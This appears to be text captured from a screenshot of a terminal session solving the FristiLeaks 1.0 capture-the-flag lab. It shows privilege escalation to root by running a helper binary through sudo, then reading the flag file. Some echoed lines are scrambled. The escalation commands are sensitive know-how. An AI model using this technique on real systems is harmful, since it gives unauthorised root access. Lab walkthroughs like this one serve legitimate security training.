 fristigod@localhost:~/.secret_admin_stuff$ sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom id
_admin_stuff/doCom idristigod/.secret
uid=0(root) gid=100(users) groups=100(users),502(fristigod)
fristigod@localhost:~/.secret_admin_stuff$ sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom bash
_admin_stuff/doCom bashstigod/.secret
bash-4.1# ls
ls
doCom
bash-4.1# cd /root
cd /root
bash-4.1# ls
ls
fristileaks_secrets.txt
bash-4.1# cat fristileaks_secrets.txt
cat fristileaks_secrets.txt
Congratulations on beating FristiLeaks 1.0 by Ar0×A [https://tldr.nu]
I wonder if you beat it in the maximum 4 hours it's supposed to take!
Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)
Flag: Y0u_kn0w_y0u_l0ve_fr1st1
bash-4.1#